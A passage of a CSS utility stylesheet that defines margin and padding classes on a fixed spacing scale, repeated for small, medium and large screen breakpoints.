  padding-right: 12rem; }

.px-9 {
  padding-left: 12rem;
  padding-right: 12rem; }

.py-9 {
  padding-bottom: 12rem;
  padding-top: 12rem; }

.m-10 {
  margin: 14rem; }

.mt-10 {
  margin-top: 14rem; }

.mb-10 {
  margin-bottom: 14rem; }

.ml-10 {
  margin-left: 14rem; }

.mr-10 {
  margin-right: 14rem; }

.mx-10 {
  margin-left: 14rem;
  margin-right: 14rem; }

.my-10 {
  margin-bottom: 14rem;
  margin-top: 14rem; }

.-mt-10 {
  margin-top: -14rem; }

.-mb-10 {
  margin-bottom: -14rem; }

.-ml-10 {
  margin-left: -14rem; }

.-mr-10 {
  margin-right: -14rem; }

.-mx-10 {
  margin-left: -14rem;
  margin-right: -14rem; }

.p-10 {
  padding: 14rem; }

.pt-10 {
  padding-top: 14rem; }

.pb-10 {
  padding-bottom: 14rem; }

.pl-10 {
  padding-left: 14rem; }

.pr-10 {
  padding-right: 14rem; }

.px-10 {
  padding-left: 14rem;
  padding-right: 14rem; }

.py-10 {
  padding-bottom: 14rem;
  padding-top: 14rem; }

.m-20 {
  margin: 20rem; }

.mt-20 {
  margin-top: 20rem; }

.mb-20 {
  margin-bottom: 20rem; }

.ml-20 {
  margin-left: 20rem; }

.mr-20 {
  margin-right: 20rem; }

.mx-20 {
  margin-left: 20rem;
  margin-right: 20rem; }

.my-20 {
  margin-bottom: 20rem;
  margin-top: 20rem; }

.-mt-20 {
  margin-top: -20rem; }

.-mb-20 {
  margin-bottom: -20rem; }

.-ml-20 {
  margin-left: -20rem; }

.-mr-20 {
  margin-right: -20rem; }

.-mx-20 {
  margin-left: -20rem;
  margin-right: -20rem; }

.p-20 {
  padding: 20rem; }

.pt-20 {
  padding-top: 20rem; }

.pb-20 {
  padding-bottom: 20rem; }

.pl-20 {
  padding-left: 20rem; }

.pr-20 {
  padding-right: 20rem; }

.px-20 {
  padding-left: 20rem;
  padding-right: 20rem; }

.py-20 {
  padding-bottom: 20rem;
  padding-top: 20rem; }

@media (min-width: 32rem) {
  .sm-ml-auto {
    margin-left: auto; }
  .sm-mr-auto {
    margin-right: auto; }
  .sm-mx-auto {
    margin-left: auto;
    margin-right: auto; }
  .sm-m-0 {
    margin: 0; }
  .sm-mt-0 {
    margin-top: 0; }
  .sm-mb-0 {
    margin-bottom: 0; }
  .sm-ml-0 {
    margin-left: 0; }
  .sm-mr-0 {
    margin-right: 0; }
  .sm-mx-0 {
    margin-left: 0;
    margin-right: 0; }
  .sm-my-0 {
    margin-bottom: 0;
    margin-top: 0; }
  .sm-p-0 {
    padding: 0; }
  .sm-pt-0 {
    padding-top: 0; }
  .sm-pb-0 {
    padding-bottom: 0; }
  .sm-pl-0 {
    padding-left: 0; }
  .sm-pr-0 {
    padding-right: 0; }
  .sm-px-0 {
    padding-left: 0;
    padding-right: 0; }
  .sm-py-0 {
    padding-bottom: 0;
    padding-top: 0; }
  .sm-m-1 {
    margin: 0.25rem; }
  .sm-mt-1 {
    margin-top: 0.25rem; }
  .sm-mb-1 {
    margin-bottom: 0.25rem; }
  .sm-ml-1 {
    margin-left: 0.25rem; }
  .sm-mr-1 {
    margin-right: 0.25rem; }
  .sm-mx-1 {
    margin-left: 0.25rem;
    margin-right: 0.25rem; }
  .sm-my-1 {
    margin-bottom: 0.25rem;
    margin-top: 0.25rem; }
  .sm--mt-1 {
    margin-top: -0.25rem; }
  .sm--mb-1 {
    margin-bottom: -0.25rem; }
  .sm--ml-1 {
    margin-left: -0.25rem; }
  .sm--mr-1 {
    margin-right: -0.25rem; }
  .sm--mx-1 {
    margin-left: -0.25rem;
    margin-right: -0.25rem; }
  .sm-p-1 {
    padding: 0.25rem; }
  .sm-pt-1 {
    padding-top: 0.25rem; }
  .sm-pb-1 {
    padding-bottom: 0.25rem; }
  .sm-pl-1 {
    padding-left: 0.25rem; }
  .sm-pr-1 {
    padding-right: 0.25rem; }
  .sm-px-1 {
    padding-left: 0.25rem;
    padding-right: 0.25rem; }
  .sm-py-1 {
    padding-bottom: 0.25rem;
    padding-top: 0.25rem; }
  .sm-m-2 {
    margin: 0.5rem; }
  .sm-mt-2 {
    margin-top: 0.5rem; }
  .sm-mb-2 {
    margin-bottom: 0.5rem; }
  .sm-ml-2 {
    margin-left: 0.5rem; }
  .sm-mr-2 {
    margin-right: 0.5rem; }
  .sm-mx-2 {
    margin-left: 0.5rem;
    margin-right: 0.5rem; }
  .sm-my-2 {
    margin-bottom: 0.5rem;
    margin-top: 0.5rem; }
  .sm--mt-2 {
    margin-top: -0.5rem; }
  .sm--mb-2 {
    margin-bottom: -0.5rem; }
  .sm--ml-2 {
    margin-left: -0.5rem; }
  .sm--mr-2 {
    margin-right: -0.5rem; }
  .sm--mx-2 {
    margin-left: -0.5rem;
    margin-right: -0.5rem; }
  .sm-p-2 {
    padding: 0.5rem; }
  .sm-pt-2 {
    padding-top: 0.5rem; }
  .sm-pb-2 {
    padding-bottom: 0.5rem; }
  .sm-pl-2 {
    padding-left: 0.5rem; }
  .sm-pr-2 {
    padding-right: 0.5rem; }
  .sm-px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem; }
  .sm-py-2 {
    padding-bottom: 0.5rem;
    padding-top: 0.5rem; }
  .sm-m-3 {
    margin: 1rem; }
  .sm-mt-3 {
    margin-top: 1rem; }
  .sm-mb-3 {
    margin-bottom: 1rem; }
  .sm-ml-3 {
    margin-left: 1rem; }
  .sm-mr-3 {
    margin-right: 1rem; }
  .sm-mx-3 {
    margin-left: 1rem;
    margin-right: 1rem; }
  .sm-my-3 {
    margin-bottom: 1rem;
    margin-top: 1rem; }
  .sm--mt-3 {
    margin-top: -1rem; }
  .sm--mb-3 {
    margin-bottom: -1rem; }
  .sm--ml-3 {
    margin-left: -1rem; }
  .sm--mr-3 {
    margin-right: -1rem; }
  .sm--mx-3 {
    margin-left: -1rem;
    margin-right: -1rem; }
  .sm-p-3 {
    padding: 1rem; }
  .sm-pt-3 {
    padding-top: 1rem; }
  .sm-pb-3 {
    padding-bottom: 1rem; }
  .sm-pl-3 {
    padding-left: 1rem; }
  .sm-pr-3 {
    padding-right: 1rem; }
  .sm-px-3 {
    padding-left: 1rem;
    padding-right: 1rem; }
  .sm-py-3 {
    padding-bottom: 1rem;
    padding-top: 1rem; }
  .sm-m-4 {
    margin: 1.5rem; }
  .sm-mt-4 {
    margin-top: 1.5rem; }
  .sm-mb-4 {
    margin-bottom: 1.5rem; }
  .sm-ml-4 {
    margin-left: 1.5rem; }
  .sm-mr-4 {
    margin-right: 1.5rem; }
  .sm-mx-4 {
    margin-left: 1.5rem;
    margin-right: 1.5rem; }
  .sm-my-4 {
    margin-bottom: 1.5rem;
    margin-top: 1.5rem; }
  .sm--mt-4 {
    margin-top: -1.5rem; }
  .sm--mb-4 {
    margin-bottom: -1.5rem; }
  .sm--ml-4 {
    margin-left: -1.5rem; }
  .sm--mr-4 {
    margin-right: -1.5rem; }
  .sm--mx-4 {
    margin-left: -1.5rem;
    margin-right: -1.5rem; }
  .sm-p-4 {
    padding: 1.5rem; }
  .sm-pt-4 {
    padding-top: 1.5rem; }
  .sm-pb-4 {
    padding-bottom: 1.5rem; }
  .sm-pl-4 {
    padding-left: 1.5rem; }
  .sm-pr-4 {
    padding-right: 1.5rem; }
  .sm-px-4 {
    padding-left: 1.5rem;
    padding-right: 1.5rem; }
  .sm-py-4 {
    padding-bottom: 1.5rem;
    padding-top: 1.5rem; }
  .sm-m-5 {
    margin: 2rem; }
  .sm-mt-5 {
    margin-top: 2rem; }
  .sm-mb-5 {
    margin-bottom: 2rem; }
  .sm-ml-5 {
    margin-left: 2rem; }
  .sm-mr-5 {
    margin-right: 2rem; }
  .sm-mx-5 {
    margin-left: 2rem;
    margin-right: 2rem; }
  .sm-my-5 {
    margin-bottom: 2rem;
    margin-top: 2rem; }
  .sm--mt-5 {
    margin-top: -2rem; }
  .sm--mb-5 {
    margin-bottom: -2rem; }
  .sm--ml-5 {
    margin-left: -2rem; }
  .sm--mr-5 {
    margin-right: -2rem; }
  .sm--mx-5 {
    margin-left: -2rem;
    margin-right: -2rem; }
  .sm-p-5 {
    padding: 2rem; }
  .sm-pt-5 {
    padding-top: 2rem; }
  .sm-pb-5 {
    padding-bottom: 2rem; }
  .sm-pl-5 {
    padding-left: 2rem; }
  .sm-pr-5 {
    padding-right: 2rem; }
  .sm-px-5 {
    padding-left: 2rem;
    padding-right: 2rem; }
  .sm-py-5 {
    padding-bottom: 2rem;
    padding-top: 2rem; }
  .sm-m-6 {
    margin: 4rem; }
  .sm-mt-6 {
    margin-top: 4rem; }
  .sm-mb-6 {
    margin-bottom: 4rem; }
  .sm-ml-6 {
    margin-left: 4rem; }
  .sm-mr-6 {
    margin-right: 4rem; }
  .sm-mx-6 {
    margin-left: 4rem;
    margin-right: 4rem; }
  .sm-my-6 {
    margin-bottom: 4rem;
    margin-top: 4rem; }
  .sm--mt-6 {
    margin-top: -4rem; }
  .sm--mb-6 {
    margin-bottom: -4rem; }
  .sm--ml-6 {
    margin-left: -4rem; }
  .sm--mr-6 {
    margin-right: -4rem; }
  .sm--mx-6 {
    margin-left: -4rem;
    margin-right: -4rem; }
  .sm-p-6 {
    padding: 4rem; }
  .sm-pt-6 {
    padding-top: 4rem; }
  .sm-pb-6 {
    padding-bottom: 4rem; }
  .sm-pl-6 {
    padding-left: 4rem; }
  .sm-pr-6 {
    padding-right: 4rem; }
  .sm-px-6 {
    padding-left: 4rem;
    padding-right: 4rem; }
  .sm-py-6 {
    padding-bottom: 4rem;
    padding-top: 4rem; }
  .sm-m-7 {
    margin: 8rem; }
  .sm-mt-7 {
    margin-top: 8rem; }
  .sm-mb-7 {
    margin-bottom: 8rem; }
  .sm-ml-7 {
    margin-left: 8rem; }
  .sm-mr-7 {
    margin-right: 8rem; }
  .sm-mx-7 {
    margin-left: 8rem;
    margin-right: 8rem; }
  .sm-my-7 {
    margin-bottom: 8rem;
    margin-top: 8rem; }
  .sm--mt-7 {
    margin-top: -8rem; }
  .sm--mb-7 {
    margin-bottom: -8rem; }
  .sm--ml-7 {
    margin-left: -8rem; }
  .sm--mr-7 {
    margin-right: -8rem; }
  .sm--mx-7 {
    margin-left: -8rem;
    margin-right: -8rem; }
  .sm-p-7 {
    padding: 8rem; }
  .sm-pt-7 {
    padding-top: 8rem; }
  .sm-pb-7 {
    padding-bottom: 8rem; }
  .sm-pl-7 {
    padding-left: 8rem; }
  .sm-pr-7 {
    padding-right: 8rem; }
  .sm-px-7 {
    padding-left: 8rem;
    padding-right: 8rem; }
  .sm-py-7 {
    padding-bottom: 8rem;
    padding-top: 8rem; }
  .sm-m-8 {
    margin: 10rem; }
  .sm-mt-8 {
    margin-top: 10rem; }
  .sm-mb-8 {
    margin-bottom: 10rem; }
  .sm-ml-8 {
    margin-left: 10rem; }
  .sm-mr-8 {
    margin-right: 10rem; }
  .sm-mx-8 {
    margin-left: 10rem;
    margin-right: 10rem; }
  .sm-my-8 {
    margin-bottom: 10rem;
    margin-top: 10rem; }
  .sm--mt-8 {
    margin-top: -10rem; }
  .sm--mb-8 {
    margin-bottom: -10rem; }
  .sm--ml-8 {
    margin-left: -10rem; }
  .sm--mr-8 {
    margin-right: -10rem; }
  .sm--mx-8 {
    margin-left: -10rem;
    margin-right: -10rem; }
  .sm-p-8 {
    padding: 10rem; }
  .sm-pt-8 {
    padding-top: 10rem; }
  .sm-pb-8 {
    padding-bottom: 10rem; }
  .sm-pl-8 {
    padding-left: 10rem; }
  .sm-pr-8 {
    padding-right: 10rem; }
  .sm-px-8 {
    padding-left: 10rem;
    padding-right: 10rem; }
  .sm-py-8 {
    padding-bottom: 10rem;
    padding-top: 10rem; }
  .sm-m-9 {
    margin: 12rem; }
  .sm-mt-9 {
    margin-top: 12rem; }
  .sm-mb-9 {
    margin-bottom: 12rem; }
  .sm-ml-9 {
    margin-left: 12rem; }
  .sm-mr-9 {
    margin-right: 12rem; }
  .sm-mx-9 {
    margin-left: 12rem;
    margin-right: 12rem; }
  .sm-my-9 {
    margin-bottom: 12rem;
    margin-top: 12rem; }
  .sm--mt-9 {
    margin-top: -12rem; }
  .sm--mb-9 {
    margin-bottom: -12rem; }
  .sm--ml-9 {
    margin-left: -12rem; }
  .sm--mr-9 {
    margin-right: -12rem; }
  .sm--mx-9 {
    margin-left: -12rem;
    margin-right: -12rem; }
  .sm-p-9 {
    padding: 12rem; }
  .sm-pt-9 {
    padding-top: 12rem; }
  .sm-pb-9 {
    padding-bottom: 12rem; }
  .sm-pl-9 {
    padding-left: 12rem; }
  .sm-pr-9 {
    padding-right: 12rem; }
  .sm-px-9 {
    padding-left: 12rem;
    padding-right: 12rem; }
  .sm-py-9 {
    padding-bottom: 12rem;
    padding-top: 12rem; }
  .sm-m-10 {
    margin: 14rem; }
  .sm-mt-10 {
    margin-top: 14rem; }
  .sm-mb-10 {
    margin-bottom: 14rem; }
  .sm-ml-10 {
    margin-left: 14rem; }
  .sm-mr-10 {
    margin-right: 14rem; }
  .sm-mx-10 {
    margin-left: 14rem;
    margin-right: 14rem; }
  .sm-my-10 {
    margin-bottom: 14rem;
    margin-top: 14rem; }
  .sm--mt-10 {
    margin-top: -14rem; }
  .sm--mb-10 {
    margin-bottom: -14rem; }
  .sm--ml-10 {
    margin-left: -14rem; }
  .sm--mr-10 {
    margin-right: -14rem; }
  .sm--mx-10 {
    margin-left: -14rem;
    margin-right: -14rem; }
  .sm-p-10 {
    padding: 14rem; }
  .sm-pt-10 {
    padding-top: 14rem; }
  .sm-pb-10 {
    padding-bottom: 14rem; }
  .sm-pl-10 {
    padding-left: 14rem; }
  .sm-pr-10 {
    padding-right: 14rem; }
  .sm-px-10 {
    padding-left: 14rem;
    padding-right: 14rem; }
  .sm-py-10 {
    padding-bottom: 14rem;
    padding-top: 14rem; }
  .sm-m-20 {
    margin: 20rem; }
  .sm-mt-20 {
    margin-top: 20rem; }
  .sm-mb-20 {
    margin-bottom: 20rem; }
  .sm-ml-20 {
    margin-left: 20rem; }
  .sm-mr-20 {
    margin-right: 20rem; }
  .sm-mx-20 {
    margin-left: 20rem;
    margin-right: 20rem; }
  .sm-my-20 {
    margin-bottom: 20rem;
    margin-top: 20rem; }
  .sm--mt-20 {
    margin-top: -20rem; }
  .sm--mb-20 {
    margin-bottom: -20rem; }
  .sm--ml-20 {
    margin-left: -20rem; }
  .sm--mr-20 {
    margin-right: -20rem; }
  .sm--mx-20 {
    margin-left: -20rem;
    margin-right: -20rem; }
  .sm-p-20 {
    padding: 20rem; }
  .sm-pt-20 {
    padding-top: 20rem; }
  .sm-pb-20 {
    padding-bottom: 20rem; }
  .sm-pl-20 {
    padding-left: 20rem; }
  .sm-pr-20 {
    padding-right: 20rem; }
  .sm-px-20 {
    padding-left: 20rem;
    padding-right: 20rem; }
  .sm-py-20 {
    padding-bottom: 20rem;
    padding-top: 20rem; } }

@media (min-width: 48rem) {
  .md-ml-auto {
    margin-left: auto; }
  .md-mr-auto {
    margin-right: auto; }
  .md-mx-auto {
    margin-left: auto;
    margin-right: auto; }
  .md-m-0 {
    margin: 0; }
  .md-mt-0 {
    margin-top: 0; }
  .md-mb-0 {
    margin-bottom: 0; }
  .md-ml-0 {
    margin-left: 0; }
  .md-mr-0 {
    margin-right: 0; }
  .md-mx-0 {
    margin-left: 0;
    margin-right: 0; }
  .md-my-0 {
    margin-bottom: 0;
    margin-top: 0; }
  .md-p-0 {
    padding: 0; }
  .md-pt-0 {
    padding-top: 0; }
  .md-pb-0 {
    padding-bottom: 0; }
  .md-pl-0 {
    padding-left: 0; }
  .md-pr-0 {
    padding-right: 0; }
  .md-px-0 {
    padding-left: 0;
    padding-right: 0; }
  .md-py-0 {
    padding-bottom: 0;
    padding-top: 0; }
  .md-m-1 {
    margin: 0.25rem; }
  .md-mt-1 {
    margin-top: 0.25rem; }
  .md-mb-1 {
    margin-bottom: 0.25rem; }
  .md-ml-1 {
    margin-left: 0.25rem; }
  .md-mr-1 {
    margin-right: 0.25rem; }
  .md-mx-1 {
    margin-left: 0.25rem;
    margin-right: 0.25rem; }
  .md-my-1 {
    margin-bottom: 0.25rem;
    margin-top: 0.25rem; }
  .md--mt-1 {
    margin-top: -0.25rem; }
  .md--mb-1 {
    margin-bottom: -0.25rem; }
  .md--ml-1 {
    margin-left: -0.25rem; }
  .md--mr-1 {
    margin-right: -0.25rem; }
  .md--mx-1 {
    margin-left: -0.25rem;
    margin-right: -0.25rem; }
  .md-p-1 {
    padding: 0.25rem; }
  .md-pt-1 {
    padding-top: 0.25rem; }
  .md-pb-1 {
    padding-bottom: 0.25rem; }
  .md-pl-1 {
    padding-left: 0.25rem; }
  .md-pr-1 {
    padding-right: 0.25rem; }
  .md-px-1 {
    padding-left: 0.25rem;
    padding-right: 0.25rem; }
  .md-py-1 {
    padding-bottom: 0.25rem;
    padding-top: 0.25rem; }
  .md-m-2 {
    margin: 0.5rem; }
  .md-mt-2 {
    margin-top: 0.5rem; }
  .md-mb-2 {
    margin-bottom: 0.5rem; }
  .md-ml-2 {
    margin-left: 0.5rem; }
  .md-mr-2 {
    margin-right: 0.5rem; }
  .md-mx-2 {
    margin-left: 0.5rem;
    margin-right: 0.5rem; }
  .md-my-2 {
    margin-bottom: 0.5rem;
    margin-top: 0.5rem; }
  .md--mt-2 {
    margin-top: -0.5rem; }
  .md--mb-2 {
    margin-bottom: -0.5rem; }
  .md--ml-2 {
    margin-left: -0.5rem; }
  .md--mr-2 {
    margin-right: -0.5rem; }
  .md--mx-2 {
    margin-left: -0.5rem;
    margin-right: -0.5rem; }
  .md-p-2 {
    padding: 0.5rem; }
  .md-pt-2 {
    padding-top: 0.5rem; }
  .md-pb-2 {
    padding-bottom: 0.5rem; }
  .md-pl-2 {
    padding-left: 0.5rem; }
  .md-pr-2 {
    padding-right: 0.5rem; }
  .md-px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem; }
  .md-py-2 {
    padding-bottom: 0.5rem;
    padding-top: 0.5rem; }
  .md-m-3 {
    margin: 1rem; }
  .md-mt-3 {
    margin-top: 1rem; }
  .md-mb-3 {
    margin-bottom: 1rem; }
  .md-ml-3 {
    margin-left: 1rem; }
  .md-mr-3 {
    margin-right: 1rem; }
  .md-mx-3 {
    margin-left: 1rem;
    margin-right: 1rem; }
  .md-my-3 {
    margin-bottom: 1rem;
    margin-top: 1rem; }
  .md--mt-3 {
    margin-top: -1rem; }
  .md--mb-3 {
    margin-bottom: -1rem; }
  .md--ml-3 {
    margin-left: -1rem; }
  .md--mr-3 {
    margin-right: -1rem; }
  .md--mx-3 {
    margin-left: -1rem;
    margin-right: -1rem; }
  .md-p-3 {
    padding: 1rem; }
  .md-pt-3 {
    padding-top: 1rem; }
  .md-pb-3 {
    padding-bottom: 1rem; }
  .md-pl-3 {
    padding-left: 1rem; }
  .md-pr-3 {
    padding-right: 1rem; }
  .md-px-3 {
    padding-left: 1rem;
    padding-right: 1rem; }
  .md-py-3 {
    padding-bottom: 1rem;
    padding-top: 1rem; }
  .md-m-4 {
    margin: 1.5rem; }
  .md-mt-4 {
    margin-top: 1.5rem; }
  .md-mb-4 {
    margin-bottom: 1.5rem; }
  .md-ml-4 {
    margin-left: 1.5rem; }
  .md-mr-4 {
    margin-right: 1.5rem; }
  .md-mx-4 {
    margin-left: 1.5rem;
    margin-right: 1.5rem; }
  .md-my-4 {
    margin-bottom: 1.5rem;
    margin-top: 1.5rem; }
  .md--mt-4 {
    margin-top: -1.5rem; }
  .md--mb-4 {
    margin-bottom: -1.5rem; }
  .md--ml-4 {
    margin-left: -1.5rem; }
  .md--mr-4 {
    margin-right: -1.5rem; }
  .md--mx-4 {
    margin-left: -1.5rem;
    margin-right: -1.5rem; }
  .md-p-4 {
    padding: 1.5rem; }
  .md-pt-4 {
    padding-top: 1.5rem; }
  .md-pb-4 {
    padding-bottom: 1.5rem; }
  .md-pl-4 {
    padding-left: 1.5rem; }
  .md-pr-4 {
    padding-right: 1.5rem; }
  .md-px-4 {
    padding-left: 1.5rem;
    padding-right: 1.5rem; }
  .md-py-4 {
    padding-bottom: 1.5rem;
    padding-top: 1.5rem; }
  .md-m-5 {
    margin: 2rem; }
  .md-mt-5 {
    margin-top: 2rem; }
  .md-mb-5 {
    margin-bottom: 2rem; }
  .md-ml-5 {
    margin-left: 2rem; }
  .md-mr-5 {
    margin-right: 2rem; }
  .md-mx-5 {
    margin-left: 2rem;
    margin-right: 2rem; }
  .md-my-5 {
    margin-bottom: 2rem;
    margin-top: 2rem; }
  .md--mt-5 {
    margin-top: -2rem; }
  .md--mb-5 {
    margin-bottom: -2rem; }
  .md--ml-5 {
    margin-left: -2rem; }
  .md--mr-5 {
    margin-right: -2rem; }
  .md--mx-5 {
    margin-left: -2rem;
    margin-right: -2rem; }
  .md-p-5 {
    padding: 2rem; }
  .md-pt-5 {
    padding-top: 2rem; }
  .md-pb-5 {
    padding-bottom: 2rem; }
  .md-pl-5 {
    padding-left: 2rem; }
  .md-pr-5 {
    padding-right: 2rem; }
  .md-px-5 {
    padding-left: 2rem;
    padding-right: 2rem; }
  .md-py-5 {
    padding-bottom: 2rem;
    padding-top: 2rem; }
  .md-m-6 {
    margin: 4rem; }
  .md-mt-6 {
    margin-top: 4rem; }
  .md-mb-6 {
    margin-bottom: 4rem; }
  .md-ml-6 {
    margin-left: 4rem; }
  .md-mr-6 {
    margin-right: 4rem; }
  .md-mx-6 {
    margin-left: 4rem;
    margin-right: 4rem; }
  .md-my-6 {
    margin-bottom: 4rem;
    margin-top: 4rem; }
  .md--mt-6 {
    margin-top: -4rem; }
  .md--mb-6 {
    margin-bottom: -4rem; }
  .md--ml-6 {
    margin-left: -4rem; }
  .md--mr-6 {
    margin-right: -4rem; }
  .md--mx-6 {
    margin-left: -4rem;
    margin-right: -4rem; }
  .md-p-6 {
    padding: 4rem; }
  .md-pt-6 {
    padding-top: 4rem; }
  .md-pb-6 {
    padding-bottom: 4rem; }
  .md-pl-6 {
    padding-left: 4rem; }
  .md-pr-6 {
    padding-right: 4rem; }
  .md-px-6 {
    padding-left: 4rem;
    padding-right: 4rem; }
  .md-py-6 {
    padding-bottom: 4rem;
    padding-top: 4rem; }
  .md-m-7 {
    margin: 8rem; }
  .md-mt-7 {
    margin-top: 8rem; }
  .md-mb-7 {
    margin-bottom: 8rem; }
  .md-ml-7 {
    margin-left: 8rem; }
  .md-mr-7 {
    margin-right: 8rem; }
  .md-mx-7 {
    margin-left: 8rem;
    margin-right: 8rem; }
  .md-my-7 {
    margin-bottom: 8rem;
    margin-top: 8rem; }
  .md--mt-7 {
    margin-top: -8rem; }
  .md--mb-7 {
    margin-bottom: -8rem; }
  .md--ml-7 {
    margin-left: -8rem; }
  .md--mr-7 {
    margin-right: -8rem; }
  .md--mx-7 {
    margin-left: -8rem;
    margin-right: -8rem; }
  .md-p-7 {
    padding: 8rem; }
  .md-pt-7 {
    padding-top: 8rem; }
  .md-pb-7 {
    padding-bottom: 8rem; }
  .md-pl-7 {
    padding-left: 8rem; }
  .md-pr-7 {
    padding-right: 8rem; }
  .md-px-7 {
    padding-left: 8rem;
    padding-right: 8rem; }
  .md-py-7 {
    padding-bottom: 8rem;
    padding-top: 8rem; }
  .md-m-8 {
    margin: 10rem; }
  .md-mt-8 {
    margin-top: 10rem; }
  .md-mb-8 {
    margin-bottom: 10rem; }
  .md-ml-8 {
    margin-left: 10rem; }
  .md-mr-8 {
    margin-right: 10rem; }
  .md-mx-8 {
    margin-left: 10rem;
    margin-right: 10rem; }
  .md-my-8 {
    margin-bottom: 10rem;
    margin-top: 10rem; }
  .md--mt-8 {
    margin-top: -10rem; }
  .md--mb-8 {
    margin-bottom: -10rem; }
  .md--ml-8 {
    margin-left: -10rem; }
  .md--mr-8 {
    margin-right: -10rem; }
  .md--mx-8 {
    margin-left: -10rem;
    margin-right: -10rem; }
  .md-p-8 {
    padding: 10rem; }
  .md-pt-8 {
    padding-top: 10rem; }
  .md-pb-8 {
    padding-bottom: 10rem; }
  .md-pl-8 {
    padding-left: 10rem; }
  .md-pr-8 {
    padding-right: 10rem; }
  .md-px-8 {
    padding-left: 10rem;
    padding-right: 10rem; }
  .md-py-8 {
    padding-bottom: 10rem;
    padding-top: 10rem; }
  .md-m-9 {
    margin: 12rem; }
  .md-mt-9 {
    margin-top: 12rem; }
  .md-mb-9 {
    margin-bottom: 12rem; }
  .md-ml-9 {
    margin-left: 12rem; }
  .md-mr-9 {
    margin-right: 12rem; }
  .md-mx-9 {
    margin-left: 12rem;
    margin-right: 12rem; }
  .md-my-9 {
    margin-bottom: 12rem;
    margin-top: 12rem; }
  .md--mt-9 {
    margin-top: -12rem; }
  .md--mb-9 {
    margin-bottom: -12rem; }
  .md--ml-9 {
    margin-left: -12rem; }
  .md--mr-9 {
    margin-right: -12rem; }
  .md--mx-9 {
    margin-left: -12rem;
    margin-right: -12rem; }
  .md-p-9 {
    padding: 12rem; }
  .md-pt-9 {
    padding-top: 12rem; }
  .md-pb-9 {
    padding-bottom: 12rem; }
  .md-pl-9 {
    padding-left: 12rem; }
  .md-pr-9 {
    padding-right: 12rem; }
  .md-px-9 {
    padding-left: 12rem;
    padding-right: 12rem; }
  .md-py-9 {
    padding-bottom: 12rem;
    padding-top: 12rem; }
  .md-m-10 {
    margin: 14rem; }
  .md-mt-10 {
    margin-top: 14rem; }
  .md-mb-10 {
    margin-bottom: 14rem; }
  .md-ml-10 {
    margin-left: 14rem; }
  .md-mr-10 {
    margin-right: 14rem; }
  .md-mx-10 {
    margin-left: 14rem;
    margin-right: 14rem; }
  .md-my-10 {
    margin-bottom: 14rem;
    margin-top: 14rem; }
  .md--mt-10 {
    margin-top: -14rem; }
  .md--mb-10 {
    margin-bottom: -14rem; }
  .md--ml-10 {
    margin-left: -14rem; }
  .md--mr-10 {
    margin-right: -14rem; }
  .md--mx-10 {
    margin-left: -14rem;
    margin-right: -14rem; }
  .md-p-10 {
    padding: 14rem; }
  .md-pt-10 {
    padding-top: 14rem; }
  .md-pb-10 {
    padding-bottom: 14rem; }
  .md-pl-10 {
    padding-left: 14rem; }
  .md-pr-10 {
    padding-right: 14rem; }
  .md-px-10 {
    padding-left: 14rem;
    padding-right: 14rem; }
  .md-py-10 {
    padding-bottom: 14rem;
    padding-top: 14rem; }
  .md-m-20 {
    margin: 20rem; }
  .md-mt-20 {
    margin-top: 20rem; }
  .md-mb-20 {
    margin-bottom: 20rem; }
  .md-ml-20 {
    margin-left: 20rem; }
  .md-mr-20 {
    margin-right: 20rem; }
  .md-mx-20 {
    margin-left: 20rem;
    margin-right: 20rem; }
  .md-my-20 {
    margin-bottom: 20rem;
    margin-top: 20rem; }
  .md--mt-20 {
    margin-top: -20rem; }
  .md--mb-20 {
    margin-bottom: -20rem; }
  .md--ml-20 {
    margin-left: -20rem; }
  .md--mr-20 {
    margin-right: -20rem; }
  .md--mx-20 {
    margin-left: -20rem;
    margin-right: -20rem; }
  .md-p-20 {
    padding: 20rem; }
  .md-pt-20 {
    padding-top: 20rem; }
  .md-pb-20 {
    padding-bottom: 20rem; }
  .md-pl-20 {
    padding-left: 20rem; }
  .md-pr-20 {
    padding-right: 20rem; }
  .md-px-20 {
    padding-left: 20rem;
    padding-right: 20rem; }
  .md-py-20 {
    padding-bottom: 20rem;
    padding-top: 20rem; } }

@media (min-width: 64rem) {
  .lg-ml-auto {
    margin-left: auto; }
  .lg-mr-auto {
    margin-right: auto; }
  .lg-mx-auto {
    margin-left: auto;
    margin-right: auto; }
  .lg-m-0 {
    margin: 0; }
  .lg-mt-0 {
    margin-top: 0; }
  .lg-mb-0 {
    margin-bottom: 0; }
  .lg-ml-0 {
    margin-left: 0; }
  .lg-mr-0 {
    margin-right: 0; }
  .lg-mx-0 {
    margin-left: 0;
    margin-right: 0; }
  .lg-my-0 {
    margin-bottom: 0;
    margin-top: 0; }
  .lg-p-0 {
    padding: 0; }
  .lg-pt-0 {
    padding-top: 0; }
  .lg-pb-0 {
    padding-bottom: 0; }
  .lg-pl-0 {
    padding-left: 0; }
  .lg-pr-0 {
    padding-right: 0; }
  .lg-px-0 {
    padding-left: 0;
    padding-right: 0; }
  .lg-py-0 {
    padding-bottom: 0;
    padding-top: 0; }
  .lg-m-1 {
    margin: 0.25rem; }
  .lg-mt-1 {
    margin-top: 0.25rem; }
  .lg-mb-1 {
    margin-bottom: 0.25rem; }
  .lg-ml-1 {
    margin-left: 0.25rem; }
  .lg-mr-1 {
    margin-right: 0.25rem; }
  .lg-mx-1 {
    margin-left: 0.25rem;
    margin-right: 0.25rem; }
  .lg-my-1 {
    margin-bottom: 0.25rem;
    margin-top: 0.25rem; }
  .lg--mt-1 {
    margin-top: -0.25rem; }
  .lg--mb-1 {
    margin-bottom: -0.25rem; }
  .lg--ml-1 {
    margin-left: -0.25rem; }
  .lg--mr-1 {
    margin-right: -0.25rem; }
  .lg--mx-1 {
    margin-left: -0.25rem;
    margin-right: -0.25rem; }
  .lg-p-1 {
    padding: 0.25rem; }
  .lg-pt-1 {
    padding-top: 0.25rem; }
  .lg-pb-1 {
    padding-bottom: 0.25rem; }
  .lg-pl-1 {
    padding-left: 0.25rem; }
  .lg-pr-1 {
    padding-right: 0.25rem; }
  .lg-px-1 {
    padding-left: 0.25rem;
    padding-right: 0.25rem; }
  .lg-py-1 {
    padding-bottom: 0.25rem;
    padding-top: 0.25rem; }
  .lg-m-2 {
    margin: 0.5rem; }
  .lg-mt-2 {
    margin-top: 0.5rem; }
  .lg-mb-2 {
    margin-bottom: 0.5rem; }
  .lg-ml-2 {
    margin-left: 0.5rem; }
  .lg-mr-2 {
    margin-right: 0.5rem; }
  .lg-mx-2 {
    margin-left: 0.5rem;
    margin-right: 0.5rem; }
  .lg-my-2 {
